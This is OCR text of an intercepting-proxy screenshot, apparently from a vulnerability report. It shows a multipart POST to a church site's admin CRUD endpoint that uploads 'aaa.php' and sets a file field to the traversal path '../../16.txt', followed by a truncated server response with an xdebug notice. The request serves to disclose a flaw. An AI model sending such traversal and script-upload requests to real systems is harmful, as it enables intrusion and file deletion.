 Request
Pretty Raw Hex
\n
1 POST /church/admin/app/web_crud.php HTTP/1.1
2 Host: www.church.net
3 Connection: close
4 Cookie: PHPSESSID=hl5noegsdjn1ru7skoi8tmqco3
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTZGvWJmfBtMK9O8p
7 Content-Length: 385
8
9 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
10 Content-Disposition: form-data; name="update6"
11
12 1
13 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
14 Content-Disposition: form-data; name="
old_portfolio_img"
15
16 ../../16.txt
17 ------WebKitFormBoundaryTZGvWJmfBtMK9O8p
18 Content-Disposition: form-data; name="portfoliophoto";
filename="aaa.php"
19
20 this is test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.2
3 Date: Mon, 05 May 2025 08:27:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 28175
11
12 <br />
13 <font size='1'>
<table class='xdebug-error xe-notice' dir='ltr'
border='1' cellspacing='0' cellpadding='1'>
14 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000;
color: #fce94f; font-size: x-large;'>
( ! )
</span>
Notice: Undefined index: aboutphoto in